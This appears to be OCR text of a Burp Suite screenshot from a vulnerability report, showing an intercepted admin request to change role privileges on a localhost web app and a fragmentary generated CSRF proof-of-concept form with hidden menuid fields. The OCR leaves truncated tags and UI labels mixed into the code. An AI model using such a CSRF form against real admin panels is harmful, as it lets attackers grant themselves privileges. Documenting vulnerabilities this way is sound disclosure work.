 Request to: http://localhost:8080
? Options
Raw Params Headers Hex
POST /admin/role/role_priv/roleid/4.html HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
CSRF HTM
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/4/4ef9hetaniqcqa0e8qt636gphy0kq54m Copy
In future, just copy the URL and don't show this dialog Close
<html>
<!--
<body
<scrip
<fo
method="
<input type="hidden" name="menuid&#91;&#93;" value="291" />
<input type="hidden" name="menuid&#91;&#93;" value="290" />
<input type="hidden" name="menuid&#91;&#93;" value="143" />
<input type="hidden" name="menuid&#91;&#93;" value="34" />
<input type="hidden" name="menuid&#91;&#93;" value="33" />
<input type="hidden" name="menuid&#91;&#93;" value="32" />
<input type="hidden" name="menuid&#91;&#93;" value="31" />
<input type="hidden" name="menuid&#91;&#93;" value="24" />
<input type="hidden" name="menuid&#91;&#93;" value="301" />
<input type="hidden" name="menuid&#91;&#93;" value="29" />
<input type="hidden" name="menuid&#91;&#93;" value="28" />
<input type="hidden" name="menuid&#91;&#93;" value="27" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close